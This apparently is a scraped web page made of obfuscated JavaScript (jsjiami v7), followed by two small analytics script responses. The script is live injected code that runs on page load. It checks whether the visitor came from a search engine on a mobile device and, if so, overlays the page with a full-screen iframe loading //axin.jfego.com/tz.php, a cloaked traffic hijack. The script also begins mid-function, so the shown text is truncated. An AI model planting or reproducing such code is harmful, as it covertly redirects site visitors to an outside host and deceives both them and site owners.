_0x284585='\x73\x70\x6c\x69\x74',_0x47ec9b=arguments[0x0],_0x47ec9b=_0x47ec9b[_0x284585](''),_0xcebc93='\x72\x65\x76\x65\x72\x73\x65',_0x47ec9b=_0x47ec9b[_0xcebc93]('\x76'),_0x2e4176='\x6a\x6f\x69\x6e',(0x1a19eb,_0x47ec9b[_0x2e4176](''));});}(0x188,0xc2fa6,_0x2447,0xc6),_0x2447)&&(_0xodW=`\x23c`);var _hmt=_hmt||[];function _0x29eb(_0x528321,_0x14d6a3){var _0x244733=_0x2447();return _0x29eb=function(_0x29ebcd,_0x425166){_0x29ebcd=_0x29ebcd-0x8f;var _0x54ad7a=_0x244733[_0x29ebcd];if(_0x29eb['LxdLWr']===undefined){var _0x3f9e42=function(_0x2db5a0){var _0x4a1ab2='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2fd573='',_0x1a380b='';for(var _0x49ae03=0x0,_0x5bbe97,_0x3acb4e,_0x6193d5=0x0;_0x3acb4e=_0x2db5a0['charAt'](_0x6193d5++);~_0x3acb4e&&(_0x5bbe97=_0x49ae03%0x4?_0x5bbe97*0x40+_0x3acb4e:_0x3acb4e,_0x49ae03++%0x4)?_0x2fd573+=String['fromCharCode'](0xff&_0x5bbe97>>(-0x2*_0x49ae03&0x6)):0x0){_0x3acb4e=_0x4a1ab2['indexOf'](_0x3acb4e);}for(var _0x174c36=0x0,_0x272327=_0x2fd573['length'];_0x174c36<_0x272327;_0x174c36++){_0x1a380b+='%'+('00'+_0x2fd573['charCodeAt'](_0x174c36)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1a380b);};var _0x17c743=function(_0x1d5e8f,_0x6eb1e9){var _0x23f9e7=[],_0x301dfd=0x0,_0xeca53f,_0x41a759='';_0x1d5e8f=_0x3f9e42(_0x1d5e8f);var _0x7e8111;for(_0x7e8111=0x0;_0x7e8111<0x100;_0x7e8111++){_0x23f9e7[_0x7e8111]=_0x7e8111;}for(_0x7e8111=0x0;_0x7e8111<0x100;_0x7e8111++){_0x301dfd=(_0x301dfd+_0x23f9e7[_0x7e8111]+_0x6eb1e9['charCodeAt'](_0x7e8111%_0x6eb1e9['length']))%0x100,_0xeca53f=_0x23f9e7[_0x7e8111],_0x23f9e7[_0x7e8111]=_0x23f9e7[_0x301dfd],_0x23f9e7[_0x301dfd]=_0xeca53f;}_0x7e8111=0x0,_0x301dfd=0x0;for(var _0x107972=0x0;_0x107972<_0x1d5e8f['length'];_0x107972++){_0x7e8111=(_0x7e8111+0x1)%0x100,_0x301dfd=(_0x301dfd+_0x23f9e7[_0x7e8111])%0x100,_0xeca53f=_0x23f9e7[_0x7e8111],_0x23f9e7[_0x7e8111]=_0x23f9e7[_0x301dfd],_0x23f9e7[_0x301dfd]=_0xeca53f,_0x41a759+=String['fromCharCode'](_0x1d5e8f['charCodeAt'](_0x107972)^_0x23f9e7[(_0x23f9e7[_0x7e8111]+_0x23f9e7[_0x301dfd])%0x100]);}return _0x41a759;};_0x29eb['Fcsrar']=_0x17c743,_0x528321=arguments,_0x29eb['LxdLWr']=!![];}var _0x149002=_0x244733[0x0],_0x5d5cce=_0x29ebcd+_0x149002,_0x4b04bd=_0x528321[_0x5d5cce];return!_0x4b04bd?(_0x29eb['mxiYWz']===undefined&&(_0x29eb['mxiYWz']=!![]),_0x54ad7a=_0x29eb['Fcsrar'](_0x54ad7a,_0x425166),_0x528321[_0x5d5cce]=_0x54ad7a):_0x54ad7a=_0x4b04bd,_0x54ad7a;},_0x29eb(_0x528321,_0x14d6a3);}(function(){var _0x12df3b=_0x29eb,_0x1a5ece={'JgnrG':_0x12df3b(0xb8,'#K6Z')},_0xd06875=document[_0x12df3b(0xac,'sCFz')](_0x1a5ece['JgnrG']);_0xd06875[_0x12df3b(0xbe,'[!iY')]='https://hm.baidu.com/hm.js?2e919f4ed57629182b90ad30980d9f55';var _0x163438=document['getElementsByTagName'](_0x1a5ece['JgnrG'])[0x0];_0x163438['parentNode'][_0x12df3b(0xa9,'*IJ]')](_0xd06875,_0x163438);}());function _0x2447(){var _0x254eb9=(function(){return[_0xodW,'RjgKsMjkEEiaOmwiMC.CcRuoDXm.AtvnRb7YDWtp==','eCoECYddPW','WO0bW50rWQ3cMWFcMwKVW6/dMq','W4BdQrDfFW','WPmSlmoljSk/iSoJwmo0W6NdGW','iLGpWPRdS8o3W6LtWQRdKmoAW5pdRa','lSoAW71EhW','W5TlWO5jW6JdJcJcSeeSW7NdV8og','WPSBlG','iSoyW6lcVCoc','mCkfW4z0W70','WPBdIrr6qe7dIW','Bfj8WPRdTtZdNXi','W5a0W5ldIqK','y8kGWRldG8k2v3mSmgKLuCoTaG','y8oBkYazW58bWP49WOJdOCkdW7zmWPdcKq','k8kYW49PW70TW4/cPmoHDCkQ','d8onwrhdHq','jdRcVSkVimkyywrScsneWOi','W6NdQ3VcR8ofW60'].concat((function(){return['zHvoW4dcOq','W6/dN1ZdS3vmWR7cQ8ogkCk1W7ddHa','zHfBW4xcSa','n8kchmoT','WR/dTSozma','nsZcUq','zH3cLa','n3ZdImozW4ldMq','fsncE8kQuCk2WO91W7bkgrpcLSoTW4lcI8oEWRJdLujoW6CHCSkKW4BdKvKJq0aGW77cKSoQyHWVrcXardPfiwtdRXC','WQ7cVKJcNSoBW6RdGSkt','DwBdO8kwWOVdR8kVbCohuMa','WPiZpX5i','BYJcJmkiWP3cIbFdMcOZW6/cSSoteq','W5ZdNWzzva','A8kDWRiatWq5aZpcTh7cHW','p2RdISoDW4hdMgZcIdaiW5i','WQVcNCk8BJfHaLG1WRnlW7aNnW','gJT1bmoNW6BdISkBW5eZf33cPW','tt3cINTx','rGGpWRJcNW','W4hdGuaSWOP2mCk+'].concat((function(){return['qhhdRh4','kCoxW7rx','WPNdQMZcGNGTWR7cPmomWRPufSorWRT8fKPbWPb5W4ZdULjlW5xdNCoiWRmVW4FdQ1WoW5asbmkqW6VdP8k4W4FdM2XjW73cMmofl8kRhqRdL1CVWPquu1GauCoiBIeGlbz/W7myW4ChW6NdVbSSnSoBW4VdL8kVut5GW5ddH2PwWPBcOZzhrSkln3RdUfHJW77dG1lcMCkybxrdrXZcQmkcbmowzbOktZ/dHmkhEYVcKSobWRTGW5DMf0ddImkdqtddJx3dS1/dKSk/oSohB8kaAmk8emoVfmk+WRtdLSkAWROlWOtcN3tdUCokD8oWamoOxCo7d8k6wmk6o07cMCobcmoZW4HRuCoCW64Zpc8SWOBcN3FdRSkaWR8qcCkVW67dN1VdVmopDGvLWRZcL3aDB2L4W4ZcLmkHqJOoWR7cSuaRWPnjWQD2BSk0W6hdPY3cHL/dSbeXfvWUtCkuowjncCoMWRRdU8oJW6ZdVwtdVGudwmkBW6/cGmkAlmkgbSoqWR7cISo4FSk6Aq','jSo2WOTrna','xthcLuGzW4PcWR0','j8olWOLWp1RdUcu','AapcG8oIWOPRW7/dJ8oKhfVdRui','WR7cSSkAc8kUhL/dUtWrqa','duyyd2/cOmoqWR3cKSoWWO/dQW','fCo0FtZdP8koW4br','W7/dRmoHvCoGtr7cIGqhtSoMxmkO','WRRcGWVcTsmvW7G','mhVdL8oD','Fg/dN8oFwq8','aSoTAc7dUCkfW7fnwCoJWOS','bIJcUc9i','jLKoWPJdSSkQWP1NWOpdHCoM','peJdNSk1W4K3WOJdU8oMkhtdSxm','pSoPWQ1/la'];}()));}()));}());_0x2447=function(){return _0x254eb9;};return _0x2447();};function isFromSearchEngine(){var _0x161abd=_0x29eb,_0x4d9d62=document[_0x161abd(0x98,'Q^Kn')][_0x161abd(0xb5,'s8iR')]();return/(baidu\.com|sogou\.com|sm\.cn|so\.com|google\.com|bing\.com|yahoo\.com|yandex\.ru|duckduckgo\.com)/i['test'](_0x4d9d62);}function isMobileDevice(){var _0x349d45=_0x29eb;return/phone|pad|pod|iphone|ipod|ios|ipad|android|mobile|blackberry|iemobile|mqqbrowser|juc|fennec|wosbrowser|browserng|webos|symbian|windows phone/i['test'](navigator['userAgent'][_0x349d45(0x9a,'D$bR')]());}function openIframe(){var _0x2e518c=_0x29eb,_0x5f071a={'sXdDy':_0x2e518c(0xc1,'*XVQ'),'mAgTk':_0x2e518c(0xad,'YMCh'),'nXErw':_0x2e518c(0xb9,'bCum'),'iBhpN':'myiframecover','rCkkp':_0x2e518c(0xbc,'Q00D'),'digGa':'//axin.jfego.com/tz.php','lPAZR':'100%','KhIyi':_0x2e518c(0x97,'jV*L'),'oHswz':'user-scalable=no,width=device-width,initial-scale=1.0','tIgOM':_0x2e518c(0xc0,'iGMo')},_0x2e0034=_0x5f071a[_0x2e518c(0x96,'Q^Kn')][_0x2e518c(0xbb,'bCum')]('|'),_0x151e45=0x0;while(!![]){switch(_0x2e0034[_0x151e45++]){case'0':_0x599d06['innerHTML']=_0x2e518c(0x95,'Xrp7');continue;case'1':var _0x4af933=document[_0x2e518c(0xb7,'UCNy')](_0x5f071a[_0x2e518c(0xc4,'YMCh')]);continue;case'2':var _0x599d06=document[_0x2e518c(0x8f,'(U^S')](_0x5f071a[_0x2e518c(0xaf,'s8iR')]);continue;case'3':_0x44f648['style']['border']='none';continue;case'4':_0x4af933['id']=_0x5f071a[_0x2e518c(0xa8,'o26f')];continue;case'5':_0x44f648[_0x2e518c(0xab,'Yrff')][_0x2e518c(0xa2,'vP6(')]=_0x2e518c(0x93,'vP6(');continue;case'6':var _0x31dc69=document['createElement'](_0x5f071a[_0x2e518c(0xa6,'[s9j')]);continue;case'7':var _0x2943a1=_0x5f071a[_0x2e518c(0x90,'jV*L')];continue;case'8':_0x44f648[_0x2e518c(0x91,'fwBK')][_0x2e518c(0xa0,'ofz9')]=_0x5f071a[_0x2e518c(0xb6,'[s9j')];continue;case'9':_0x4af933[_0x2e518c(0xa1,'[s9j')](_0x44f648);continue;case'10':_0x44f648['style']['padding']=0x0;continue;case'11':_0x31dc69[_0x2e518c(0x9f,'iGMo')]=_0x2e518c(0x9c,'[s9j');continue;case'12':_0x599d06[_0x2e518c(0x94,'Yrff')]=_0x5f071a['KhIyi'];continue;case'13':document['body'][_0x2e518c(0xc8,'iGMo')](_0x4af933);continue;case'14':_0x44f648[_0x2e518c(0xc6,'o26f')]['margin']=0x0;continue;case'15':document[_0x2e518c(0xbd,'6&qH')]['appendChild'](_0x31dc69);continue;case'16':_0x44f648[_0x2e518c(0xbf,'FCxo')]=_0x2943a1;continue;case'17':_0x31dc69[_0x2e518c(0x9e,'24[E')]=_0x5f071a[_0x2e518c(0xb2,'p]f!')];continue;case'18':document[_0x2e518c(0xbd,'6&qH')]['appendChild'](_0x599d06);continue;case'19':var _0x44f648=document[_0x2e518c(0xa4,'Lm@b')](_0x5f071a[_0x2e518c(0xae,'!m9i')]);continue;}break;}}document[_0xa6bfea(0xb4,'Ed1%')]('DOMContentLoaded',function(){var _0x5e9fa=_0xa6bfea,_0x12b11d={'kGBja':function(_0x242347){return _0x242347();}};_0x12b11d[_0x5e9fa(0xa5,'Q^Kn')](isFromSearchEngine)&&isMobileDevice()&&openIframe();});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://log.mmstat.com/eg.js?t=1769460712115
body_size: -75
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="58H+IdNLvhACAQOOSXK815Qn";goldlog.stag=1;

--- FILE ---
content_type: application/javascript
request_url: https://log.mmstat.com/eg.js?t=1769460709613
body_size: 84
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="58H+Ib6jLjsCAQOOSXJ7PD96";goldlog.stag=2;